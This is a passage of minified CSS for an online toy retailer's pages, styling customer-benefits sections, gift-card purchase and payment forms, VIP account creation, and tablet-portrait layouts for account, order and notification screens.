.other-customer-benefits-body .other-customer-benefits-box-parent .other-customer-benefits-box .img-section{flex-shrink:0;position:absolute;left:-70px}.customer--benefits--wrapper .other--customer--benefits--wrapper .other-customer-benefits-body .other-customer-benefits-box-parent .other-customer-benefits-box .img-section .img-item{position:relative;right:0;left:0;width:137px;height:126px;border-radius:6px}.customer--benefits--wrapper .other--customer--benefits--wrapper .other-customer-benefits-body .other-customer-benefits-box-parent .other-customer-benefits-box .item-description-parent{padding-left:100px}.customer--benefits--wrapper .other--customer--benefits--wrapper .other-customer-benefits-body .other-customer-benefits-box-parent .other-customer-benefits-box .item-description-parent .title-header{font-size:18px;font-weight:800}.customer--benefits--wrapper .other--customer--benefits--wrapper .other-customer-benefits-body .other-customer-benefits-box-parent .other-customer-benefits-box .item-description-parent .item-description{font-size:14px;line-height:21px;padding:10px 0}.customer--benefits--wrapper .other--customer--benefits--wrapper .other-customer-benefits-body .other-customer-benefits-box-parent .other-customer-benefits-box .item-description-parent .more-details-btn{font-size:14px;font-weight:500}.customer--benefits--wrapper .we--buy--toys--wrapper{padding-bottom:60px}.customer--benefits--wrapper .we--buy--toys--wrapper .wrap-reverse{flex-wrap:wrap-reverse}.customer--benefits--wrapper .we--buy--toys--wrapper .title-description{text-align:center;padding-bottom:70px}.customer--benefits--wrapper .we--buy--toys--wrapper .right--sec{background-position:unset;background-repeat:no-repeat;background-size:cover;min-height:530px;border-radius:0px 6px 6px 0px;margin-left:-1px}.customer--benefits--wrapper .we--buy--toys--wrapper .left--sec{justify-content:center;padding:140px 63px 140px 90px;min-height:530px;border-radius:6px 0px 0px 6px}.customer--benefits--wrapper .we--buy--toys--wrapper .left--sec .we-buy-toys-img-parent{justify-content:end;max-height:1px}.customer--benefits--wrapper .we--buy--toys--wrapper .left--sec .we-buy-toys-img-parent .we-buy-toys-img{position:relative;width:92px;height:92px;flex-shrink:0;right:0;top:-81px}.customer--benefits--wrapper .we--buy--toys--wrapper .left--sec .we-buy-toys-content-wrapper .item-header{font-size:26px;color:var(--white);font-weight:800}.customer--benefits--wrapper .we--buy--toys--wrapper .left--sec .we-buy-toys-content-wrapper .item-description{padding:24px 0;font-size:16px;color:var(--white);line-height:22px;font-weight:500}.customer--benefits--wrapper .we--buy--toys--wrapper .left--sec .we-buy-toys-content-wrapper .item-description-1{padding:0 0 30px 0;font-size:14px;color:var(--white);font-weight:350}.customer--benefits--wrapper .we--buy--toys--wrapper .left--sec .we-buy-toys-content-wrapper .white--border--btn{width:253px;border-bottom:2px solid #fff;border-radius:0;padding:0 0px 25px 0;font-size:16px;font-weight:800;color:var(--white);letter-spacing:.64px}.customer--benefits--wrapper .we--buy--toys--wrapper .left--sec .we-buy-toys-content-wrapper .white--border--btn:hover{color:#f1c400}.customer--benefits--wrapper .we--buy--toys--wrapper .left--sec .we-buy-toys-content-wrapper .white--border--btn .arrow-img{transform:rotate(-90deg)}.customer--benefits--wrapper .create--account--wrapper{padding:0 0 72px 0}.customer--benefits--wrapper .create--account--wrapper .create-account-sec{border-radius:6px;border:1px solid var(--ccc9c1);background:var(--white);padding:65px 15px;min-height:280px}.customer--benefits--wrapper .create--account--wrapper .create-account-sec h2,.customer--benefits--wrapper .create--account--wrapper .create-account-sec .h2{font-size:26px}.customer--benefits--wrapper .create--account--wrapper .create-account-sec p{font-size:14px;padding:25px 0;text-align:center}.customer--benefits--wrapper .create--account--wrapper .create-account-sec .email--btn{width:270px;font-size:16px;font-weight:800;height:50px}.gift--card--wrapper .btn{letter-spacing:.8px}.gift--card--wrapper .gc--body{padding:50px 0}.gift--card--wrapper .gc--body .gc--box{border-radius:6px;border:1px solid var(--ccc9c1);background-color:#fff;padding:40px 50px;min-height:695px;width:100%;margin-top:40px}.gift--card--wrapper .gc--body .gc--box ul li{border-bottom:1px solid #dbdbdb;padding:14px 0}.gift--card--wrapper .gc--body .gc--box .gc--email--img{width:35%;margin:20px auto}.gift--card--wrapper .gc--body .gc--box .select--btn{margin-top:25px;min-width:200px}.gift--card--wrapper .current--page--status{padding:30px 0 0 0;margin-bottom:50px;border-bottom:1px solid #ddd;display:flex}.gift--card--wrapper .current--page--status li{color:var(--1E1E1E);font-family:"gothambook";padding:15px 0px;flex:1;text-align:center;font-size:17px}.gift--card--wrapper .current--page--status li.active{border-bottom:3px solid #9b1024;font-weight:700}.gift--card--wrapper .main--txt{margin-bottom:50px;font-size:30px}.gift--card--wrapper .pyegc--wrapper h2,.gift--card--wrapper .pyegc--wrapper .h2{font-size:22px}.gift--card--wrapper .pyegc--wrapper .edit--btn{color:var(--1E1E1E) !important}.gift--card--wrapper .pyegc--wrapper .edit--btn,.gift--card--wrapper .pyegc--wrapper .continue--btn{min-width:250px}.gift--card--wrapper .pyegc--wrapper .ocassion--slider .slick-list .slick-slide .card .card-body .product--img{height:150px !important;margin:0 5px}.gift--card--wrapper .pyegc--wrapper .ocassion--slider .slick-list .slick-slide .card .card-body .product--img img{height:100%;border-radius:6px}.gift--card--wrapper .pyegc--wrapper .ocassion--slider .slick-list .slick-slide.slick-current .card .card-body .product--img{border:2px solid #9b1024;padding:5px;border-radius:6px}.gift--card--wrapper .gift--card{margin-right:10%;margin-bottom:30px}.gift--card--wrapper .gift--card .card{border:1px solid #ddd;box-shadow:0 0 5px #ddd;border-top-left-radius:15px;border-top-right-radius:15px}.gift--card--wrapper .gift--card .card .card-header{height:400px;border:none;background-color:#fff;padding:0}.gift--card--wrapper .gift--card .card .card-header img{width:100%;height:100%}.gift--card--wrapper .gift--card .card .card-body{padding-left:25px}.gift--card--wrapper .gift--card .card .card-body .amt{font-size:45px}.gift--card--wrapper .gift--card .card .card-body .cc{font-size:25px}.gift--card--wrapper .gift--card .card .card-footer{min-height:300px}.gift--card--wrapper .gift--card .card .card-footer .day-one--note{font-size:20px;margin-top:5%}.gift--card--wrapper .gift--card .card .card-footer .r--name{font-size:20px;margin-top:5%}.gift--card--wrapper .gift--card .card .card-footer .r--msg{font-size:16px}.gift--card--wrapper .payment--info--wrapper{font-family:"eurostile"}.gift--card--wrapper .payment--info--wrapper .collapse--header{background-color:var(--f8f8f8);border-radius:6px;padding:0 15px;margin:0 0 20px 0}.gift--card--wrapper .payment--info--wrapper .collapse--header a{height:80px}.gift--card--wrapper .payment--info--wrapper .collapse--header a:active{border:rgba(0,0,0,0) !important}.gift--card--wrapper .payment--info--wrapper .collapse--body .card{padding:15px 30px 35px 52px}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .check--boxes{height:67px}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .credit--card--form{border-radius:6px;border:1px solid var(--ccc9c1);background:var(--white, #FFF);padding:38px 25px 40px 42px;margin-top:30px}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .credit--card--form .we--accept{border-bottom:1px solid var(--ccc9c1);padding-bottom:14px;margin-bottom:28px}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .credit--card--form .we--accept ul{gap:10px;margin-left:20px}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .credit--card--form .billing--add--txt{background:#f8f8f8;border-radius:6px;padding:15px}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .terms--note{margin-top:30px}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .terms--note .form-check{border-radius:6px;background-color:#f8f8f8;padding:21px 5px 21px 56px}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .check--boxes{margin-bottom:24px}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .card--img{width:100px;flex-shrink:0}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .cards--box{width:58%}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .cardholder--name{max-width:40%;display:flex}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .cardholder--name .name{display:flex;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .billing--email{white-space:nowrap;overflow:hidden;display:flex;width:100%;text-overflow:ellipsis}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .add--new--card{margin-bottom:24px}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .add--new--card.expand{border:2px solid var(--1E1E1E);border-radius:6px}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .add--new--card.expand .check--boxes{border:none;box-shadow:none}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .add--new--card.expand .check--boxes.clicked{cursor:default;pointer-events:none}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .add--new--card .check--boxes::after{content:unset}.gift--card--wrapper .payment--info--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .add--new--card .accordion-button:not(.collapsed){background-color:#fff}.gift--card--wrapper .payment--info--wrapper .collapse--body .cc--form .form-select,.gift--card--wrapper .payment--info--wrapper .collapse--body .cc--form .form-control{height:50px;border-left:0;border-radius:0;border-right:0;border-top:0;padding-right:0;padding-left:0;font-family:"gothambook"}.gift--card--wrapper .payment--info--wrapper .collapse--body .cc--form .form-select.cc--field,.gift--card--wrapper .payment--info--wrapper .collapse--body .cc--form .form-control.cc--field{padding-left:66px}.gift--card--wrapper .payment--info--wrapper .collapse--body .cc--form .icon--card{position:absolute;left:13px;top:52px}.gift--card--wrapper .payment--info--wrapper .collapse--body .cc--form .m--bot{margin-bottom:25px}.gift--card--wrapper .payment--info--wrapper .collapse--body .check--boxes{border-radius:6px;border:2px solid var(--ccc9c1);padding:18px 35px 18px 20px;width:50%}.gift--card--wrapper .payment--info--wrapper .collapse--body .check--boxes .icon--tick--sm{margin-right:7px;margin-top:6px}.gift--card--wrapper .payment--info--wrapper .collapse--body .check--boxes.active,.gift--card--wrapper .payment--info--wrapper .collapse--body .check--boxes:hover{border-color:var(--1E1E1E);border-width:2px}.gift--card--wrapper .payment--info--wrapper .collapse--body .check--boxes .icon-add-to-stack{position:absolute;right:4px;top:-8px}.gift--card--wrapper .payment--info--wrapper .collapse--body .form-check-input[type=checkbox]:checked{background-color:var(--1E1E1E) !important;border-color:var(--ccc9c1) !important}.gift--card--wrapper .payment--info--wrapper .order--summary--section{max-width:500px;margin-left:auto}.gift--card--wrapper .payment--info--wrapper .order--summary--section .os--card{border-radius:10px;border:1px solid var(--ccc9c1);background:var(--white)}.gift--card--wrapper .payment--info--wrapper .order--summary--section .os--card header{padding:25px 50px;border-radius:10px 10px 0 0}.gift--card--wrapper .payment--info--wrapper .order--summary--section .os--card .os--body .redeem--count--section{padding:28px 50px}.gift--card--wrapper .payment--info--wrapper .order--summary--section .os--card .os--body .redeem--count--section .total--amt--section.list-group li{padding:17px 0;border-bottom:1px solid var(--ccc9c1)}.gift--card--wrapper .payment--info--wrapper .order--summary--section .os--card .os--body .redeem--count--section .total--amt--section.list-group li:last-child{border-bottom:none;padding:25px 0 0 0}.gift--card--wrapper .payment--info--wrapper .order--summary--section .os--card .os--body .continue--btn2{margin-top:50px}.gift--card--wrapper .review--boxes{border-radius:6px;background:var(--f8f8f8);padding:20px;margin-bottom:10px}.gift--card--wrapper .thanyou--hone{font-size:40px;margin-bottom:30px}.gift--card--wrapper .thanyou--two{font-size:25px;margin-bottom:30px}.vip--caa--wrapper .vipacc--header--sm--two,.vip--caa--wrapper .vipacc--header--sm{display:none !important}.vip--caa--wrapper .fw-850{font-weight:800 !important}.vip--caa--wrapper .vipacc--header{min-height:560px;background-size:cover;background-position:center;background-repeat:no-repeat;padding-top:30px}.vip--caa--wrapper .vipacc--header h1,.vip--caa--wrapper .vipacc--header .h1{font-size:36px}.vip--caa--wrapper .vipacc--header .breadcrumb .breadcrumb-item::before{color:#fff}.vip--caa--wrapper .vipacc--header .viplogomargin{margin-top:12%}.vip--caa--wrapper .vipacc--body{background:#f8f8f8;padding-bottom:100px}.vip--caa--wrapper .vipacc--body .ca--box{border-radius:10px;border:1px solid #ccc9c1;background:#fff;padding:60px 75px 80px 75px;max-width:1000px;margin:0 auto;margin-top:-85px}.vip--caa--wrapper .vipacc--body .ca--box .line{border-top:1px solid #9b1024;width:47px;margin:25px auto 28px auto;display:block}.vip--caa--wrapper .vipacc--body .ca--box .mb-10{margin-bottom:10px}.vip--caa--wrapper .vipacc--body .ca--box .eye--icon{position:absolute;right:8px;top:12px}.vip--caa--wrapper .vipacc--body .ca--box .tearms{margin-top:25px}.vip--caa--wrapper .vipacc--body .ca--box .check--boxes{border-radius:6px;border:2px solid var(--ccc9c1);padding:18px 35px 18px 20px;width:50%;height:67px}.vip--caa--wrapper .vipacc--body .ca--box .check--boxes .icon--tick--sm{margin-right:7px;margin-top:6px}.vip--caa--wrapper .vipacc--body .ca--box .check--boxes.active,.vip--caa--wrapper .vipacc--body .ca--box .check--boxes:hover{border-color:var(--1E1E1E);border-width:2px}.vip--caa--wrapper .vipacc--body .ca--box .check--boxes .icon-add-to-stack{position:absolute;right:4px;top:-8px}.vip--caa--wrapper .vipacc--body .ca--box .form-check-input{height:22px;width:22px}.vip--caa--wrapper .vipacc--body #paymentDecliedSec,.vip--caa--wrapper .vipacc--body #createAnAccountSec{display:none}.vip--caa--wrapper .vipacc--body .credit--card--form{border-radius:6px;border:1px solid var(--ccc9c1);background:var(--white, #FFF);padding:20px 25px 40px 42px;margin-top:30px}.vip--caa--wrapper .vipacc--body .credit--card--form .we--accept{border-bottom:1px solid var(--ccc9c1);padding-bottom:14px;margin-bottom:28px}.vip--caa--wrapper .vipacc--body .credit--card--form .we--accept ul{gap:10px;margin-left:20px}.vip--caa--wrapper .vipacc--body .credit--card--form .cc--form .form-select,.vip--caa--wrapper .vipacc--body .credit--card--form .cc--form .form-control{height:50px;border-left:0;border-radius:0;border-right:0;border-top:0;padding-right:0;padding-left:0;font-family:"gothambook"}.vip--caa--wrapper .vipacc--body .credit--card--form .cc--form .form-select.cc--field,.vip--caa--wrapper .vipacc--body .credit--card--form .cc--form .form-control.cc--field{padding-left:66px}.vip--caa--wrapper .vipacc--body .credit--card--form .cc--form .icon--card{position:absolute;left:13px;top:52px}.vip--caa--wrapper .vipacc--body .credit--card--form .cc--form .m--bot{margin-bottom:25px}.vip--caa--wrapper .vipacc--body .payment--options--wrapper .check--boxes{height:67px}.vip--caa--wrapper .vipacc--body .payment--options--wrapper .credit--card--form .billing--add--txt{background:#f8f8f8;border-radius:6px;padding:15px}.vip--caa--wrapper .vipacc--body .payment--options--wrapper .terms--note{margin-top:30px}.vip--caa--wrapper .vipacc--body .payment--options--wrapper .terms--note .form-check{border-radius:6px;background-color:#f8f8f8;padding:21px 5px 21px 56px}.vip--caa--wrapper .vipacc--body .payment--options--wrapper .saved--cards--sec .payment--error{border-radius:6px;padding:20px;min-height:67px;background-color:#f6e8ea;margin-bottom:22px;margin-top:10px}.vip--caa--wrapper .vipacc--body .payment--options--wrapper .saved--cards--sec .check--boxes{margin-bottom:24px}.vip--caa--wrapper .vipacc--body .payment--options--wrapper .saved--cards--sec .card--img{width:100px;flex-shrink:0}.vip--caa--wrapper .vipacc--body .payment--options--wrapper .saved--cards--sec .cards--box{width:58%}.vip--caa--wrapper .vipacc--body .payment--options--wrapper .saved--cards--sec .cardholder--name{max-width:40%;display:flex}.vip--caa--wrapper .vipacc--body .payment--options--wrapper .saved--cards--sec .cardholder--name .name{display:flex;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.vip--caa--wrapper .vipacc--body .payment--options--wrapper .saved--cards--sec .billing--email{white-space:nowrap;overflow:hidden;display:flex;width:100%;text-overflow:ellipsis}.vip--caa--wrapper .vipacc--body .payment--options--wrapper .saved--cards--sec .add--new--card{margin-bottom:24px}.vip--caa--wrapper .vipacc--body .payment--options--wrapper .saved--cards--sec .add--new--card.expand{border:2px solid var(--1E1E1E);border-radius:6px}.vip--caa--wrapper .vipacc--body .payment--options--wrapper .saved--cards--sec .add--new--card.expand .check--boxes{border:none;box-shadow:none}.vip--caa--wrapper .vipacc--body .payment--options--wrapper .saved--cards--sec .add--new--card.expand .check--boxes.clicked{cursor:default;pointer-events:none}.vip--caa--wrapper .vipacc--body .payment--options--wrapper .saved--cards--sec .add--new--card .check--boxes::after{content:unset}.vip--caa--wrapper .vipacc--body .payment--options--wrapper .saved--cards--sec .add--new--card .accordion-button:not(.collapsed){background-color:#fff}.vip--caa--wrapper .vipacc--body .shopOurBestSeller--slider{margin-top:100px}.vip--caa--wrapper .vipacc--body .shopOurBestSeller--slider .card-footer,.vip--caa--wrapper .vipacc--body .shopOurBestSeller--slider .card{background:#f8f8f8}.vip--caa--wrapper .vipacc--body .shopOurBestSeller--slider .card-footer .product--img,.vip--caa--wrapper .vipacc--body .shopOurBestSeller--slider .card .product--img{margin:0 5px;border-radius:6px}@media only screen and (min-device-width: 768px)and (max-device-width: 1024px)and (orientation: portrait)and (-webkit-min-device-pixel-ratio: 1){.main--header .logo--sec{padding:2px 5px 0 0px}.header--wrapper .header--one .header--cust--width{min-width:65%}.main--header .shop--all--btn{margin-right:0 !important}.main--header .right--option li.global--search{flex-grow:1}.main--header .right--option li.add--to--cart{padding:0 5px;min-width:auto}.main--header.fixed-top .right--option li.add--to--cart{padding-right:18px}.main--header .right--option li.dd--options{padding:0 3px}.main--header .right--option li.dd--options.login--dd{min-width:auto}.main--header .sm-hide-label{display:none}.main--header .right--option li.dd--options .dropdown-menu{left:unset !important;right:0 !important}.main--header .shop--all--dd .links--foot .links--box{padding:16px}.header--wrapper .header--two .navbar--cust .il--sec{margin-bottom:12px}.header--wrapper .header--two .navbar--cust .il--sec ul{flex-direction:row}.header--wrapper .header--two .navbar--cust .spend--tooltip{margin-right:0 !important;width:50% !important;margin-left:16px}.black--header ul li .categories--menu--wrapper{width:100%;padding:15px 0 40px 20px;overflow:hidden}.black--header ul li .categories--menu--wrapper .right--box--img .cat--img{height:480px}.black--header ul li .categories--menu--wrapper .right--box--img .name--footer,.black--header ul li .categories--menu--wrapper .right--box--img .cat--footer{height:91px}.black--header ul li .categories--menu--wrapper .right--box--img{margin-top:-130px}.section--one .banner--sec--right,.section--one .banner--sec--left{width:100%}.mega--slider .carousel-inner .carousel-item .box--wrapper{height:464px;margin-bottom:20px}.sale--banner--wrapper{height:310px;background-size:cover}.footer--wrapper .social-media-icons li a{width:39px;height:39px}.checkout--body.checkout--wrapper .order--summary--section{margin:0 auto}.featured--preorders--wrapper .card{width:162px}.sale--banner--wrapper .fs-39{font-size:1.8rem !important}.abouot--tf--wrapper .right--sec{padding:45px 90px;min-height:481px;background-size:cover;background-repeat:no-repeat}.subscription--wrapper .inside--padd{padding:7% 16%}.blog--wrapper .blog--outer .card .card--header{height:250px}.testimonial--wrapper .testimonial--right{height:440px}.testimonial--wrapper .testimonial--left .btn.btn-light.white--border--btn{width:200px}.testimonial--wrapper .mega--slider .controls{bottom:0}.cart--screen--wrapper .cart--body--wrapper .cb--right{width:100%;border-top:1px solid #ddd;padding-top:45px}.cart--screen--wrapper .cart--body--wrapper .cb--left{width:100%;padding-left:0;padding-right:0}.cart--screen--wrapper .cart--body--wrapper .order--summery--outer{min-width:80%;margin:0 auto}.product--details--wrapper .pd--right,.product--details--wrapper .pd--middle{width:100%}.product--details--wrapper .pd--right{margin-top:25px}.product--details--wrapper .pd--left .zoom--image .extm{left:489px}.account--section--wrapper .account-container{max-width:98%}.account--section--wrapper .account--left--sec .account-menu-section{padding:25px 0 40px 0}.account--section--wrapper .account--left--sec .account-menu-section .ms-4{margin-left:1rem !important}.account--section--wrapper .account--right--sec{padding-left:7%}.account--section--wrapper .account--right--sec .account-page-section{padding:30px 0 0 0}.account--section--wrapper .account--right--sec--summary{padding-left:6%}.account--section--wrapper .account--right--sec--summary .account-summary-page-section{padding:25px 0 50px 0}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .name-login-details-box{padding:22px 10px 25px 10px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .user--email{flex-direction:column;align-items:flex-end !important;gap:9px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .gap-20{justify-content:space-between !important;gap:0 !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box{max-width:250px;margin-bottom:20px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .fs-40{font-size:30px !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .fs-18{font-size:16px !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .fs-14{font-size:12px !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body h2,.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .h2{padding-bottom:5px !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .pb-13{padding-bottom:5px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec{width:200px;height:200px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec .round-inner-sec{padding:27px 27px 47px 27px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec .icon-img{right:-11px;bottom:-5px}.account--section--wrapper .account--right--sec--address{padding-left:7%}.account--section--wrapper .account--right--sec--address .account-address-page-section{padding:25px 0 50px 0}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box,.account--section--wrapper .account--right--sec--address .account-address-page-section .add-address-box{max-width:510px}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box .address-dettails,.account--section--wrapper .account--right--sec--address .account-address-page-section .add-address-box .address-dettails{align-self:start}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box .address-select-options .address-btn-grp,.account--section--wrapper .account--right--sec--address .account-address-page-section .add-address-box .address-select-options .address-btn-grp{flex-wrap:wrap}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box .address-select-options .address-btn-grp .edit-btn,.account--section--wrapper .account--right--sec--address .account-address-page-section .add-address-box .address-select-options .address-btn-grp .edit-btn{margin-bottom:10px}.account--section--wrapper .account--right--sec--address .account-address-page-section .add-address-box{max-width:510px;padding:57px 0}.account--section--wrapper .account--right--sec--order--details{padding-left:7%}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section{padding:25px 0 50px 0}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-header{flex-wrap:wrap}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-header .divider-line{display:none}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-header .order-id-header{width:100%;justify-content:space-between;margin-bottom:20px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-header .order-id-header h2,.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-header .order-id-header .h2{font-size:30px !important}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-header .shipping-status-header{width:100%;justify-content:space-between}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .address-payment-box{max-width:480px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .order-summary-box{max-width:480px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items .items-box .item-details-section{flex-wrap:wrap}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items .items-box .item-details-section .item-details-name{width:100%}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items .items-box .item-details-section .item-details-group{margin-top:15px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items .items-box .item-details-section .item-details-group .price-section{margin:0 25px}.account--section--wrapper .account--right--sec--order--history{padding-left:7%}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section{padding:25px 0 50px 0}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-1{flex-wrap:wrap;margin-bottom:10px}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-1 .fs-33{font-size:30px !important}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-1 .header-title{margin-bottom:20px}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2{flex-wrap:wrap}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2 .order-tab-stucture .tabs{flex-wrap:wrap;margin-bottom:10px}.account--section--wrapper .account--right--sec--wishlist{padding-left:6% !important}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section{padding:25px 0px 50px 0px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header{flex-wrap:wrap}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-1{margin-bottom:10px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-1 .header-title{margin-bottom:15px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2{align-items:start}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2 .order-search-box{margin-bottom:10px;max-width:100%}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2 .filters-section{flex-wrap:wrap}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2 .filters-section .order-date-range{max-width:100%;margin-left:0;margin-bottom:10px}.main--header .right--option li.global--search .form-control{margin:0 30px 0 0 !important}.po--wrapper{max-width:77%;padding-left:5%;padding-top:35px}.po--wrapper .payment--right,.po--wrapper .payment--left{width:100%}.po--wrapper .default--method .dp--box{min-height:unset;padding:20px;flex-direction:column;align-items:flex-start !important}.po--wrapper .pm--section .payment--box .payment--header .ed--btns .edit--delete--btn{min-width:90px}.po--wrapper .default--method .dp--box.with--card .default--payment{flex-wrap:wrap;margin-bottom:25px}.po--wrapper .default--method .dp--box.with--card .default--payment .img--card{margin-right:15px}.po--wrapper .default--method .dp--box.with--card .default--payment .billing--add{padding-left:0;margin-left:0;border-left:none;width:100%;margin-top:15px}.stbs--section .stbs--box .stbs--img{width:70px;height:85px;margin-right:15px}.stbs--section .stbs--box .stbs--img.fit-to-box img{height:134px;min-width:161px}.stbs--section .stbs--box .stbs--img .img{height:85px}.stbs--section .stbs--box .stbs--desc .stbs--btns .btn{min-width:160px;margin-top:7px}.stbs--section .stbs--box .stbs--desc.mn--hgt{min-height:166px}.notification--center--wrapper,.sp--credits--wrapper,.your--stack--wrapper{max-width:77%;padding-left:3% !important;padding:40px 5px}.notification--center--wrapper .header--txt,.your--stack--wrapper .header--txt{font-size:22px}.your--stack--wrapper .gradient--header{padding:20px;margin-bottom:20px}.your--stack--wrapper .stack--box--wrapper{flex-direction:column}.your--stack--wrapper .stack--box--wrapper .stack--box{min-height:144px;max-width:unset;margin:0 0 20px 0}.your--stack--wrapper .header--strip{padding:0 15px}.your--stack--wrapper .header--strip h2,.your--stack--wrapper .header--strip .h2{font-size:18px}.your--stack--wrapper .header--strip p.fs-15{width:55%;font-size:12px !important}.your--stack--wrapper .item--list--wrapper{padding:15px 15px 0 15px}.your--stack--wrapper .item--list--wrapper .stock--body{margin-bottom:15px;padding:12px;align-items:flex-start !important}.your--stack--wrapper .item--list--wrapper .stock--body .check--item .form-check{margin-right:10px}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc{flex-direction:column}.your--stack--wrapper .item--list--wrapper .stock--body .payment--status{width:auto;justify-content:flex-start;margin-left:0}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc .price--qty .price{display:none !important}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc{align-items:flex-start !important}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc .price--qty .price--qty{margin:10px 0}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc .price--qty .qty.no--qty,.your--stack--wrapper .item--list--wrapper .stock--header{display:none !important}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc .price--qty .qty.with--qty{display:flex !important;margin-left:22px}.sp--credits--wrapper .header--section{flex-direction:column}.sp--credits--wrapper .header--section .source--wrapper{max-width:100%}.sp--credits--wrapper .header--section .source--wrapper .reedem--points .gift--code{width:75%}.sp--credits--wrapper .points--credits .entries--search .source--btn{min-width:140px}.sp--credits--wrapper .points--credits .entries--search .show--entries{width:38%}.sp--credits--wrapper .points--credits .points--table{padding:0 10px}.notification--center--wrapper .notifi--boby{padding:15px}.notification--center--wrapper .notifi--boby .logo--box{width:80px;height:100px;margin-right:10px}.notification--center--wrapper .notifi--boby .noti--right .allowall--header h3,.notification--center--wrapper .notifi--boby .noti--right .allowall--header .h3{font-size:16px}.notification--center--wrapper .notifi--boby .noti--right .select--indi--header h5,.notification--center--wrapper .notifi--boby .noti--right .select--indi--header .h5{font-size:14px}.red--strip--header{padding:0 15px}.notification--center--wrapper .red--strip--header h2,.notification--center--wrapper .red--strip--header .h2{font-size:18px}.communication--preference--wrapper{padding-left:4% !important;padding:30px 0 70px 0}.communication--preference--wrapper .communication--preference--banner--wrapper{height:250px !important;padding:0 0 0 30px}.communication--preference--wrapper .communication--preference--banner--wrapper .have-questions-txt{padding-top:15px;margin-bottom:15px}.communication--preference--wrapper .red--strip--header{padding:10px 35px}.communication--preference--wrapper .red--strip--header 